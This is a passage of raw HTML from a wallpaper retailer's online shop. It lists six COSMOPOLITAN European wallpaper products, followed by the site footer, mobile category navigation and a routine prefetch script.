<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="20" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="23" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="24" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="25" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8" type="text/css" media="all" /> 						</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 														<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>			<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8" type="text/css" media="all" /> 			<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
